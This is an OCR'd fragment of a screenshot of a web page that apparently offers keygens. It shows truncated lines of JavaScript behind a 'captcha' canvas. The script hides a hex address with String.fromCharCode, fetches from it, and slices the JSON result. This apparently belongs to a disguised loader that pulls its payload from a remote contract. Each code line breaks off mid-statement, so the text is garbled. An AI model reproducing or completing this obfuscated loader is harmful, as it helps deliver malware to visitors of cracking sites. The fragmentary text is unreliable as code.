
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB required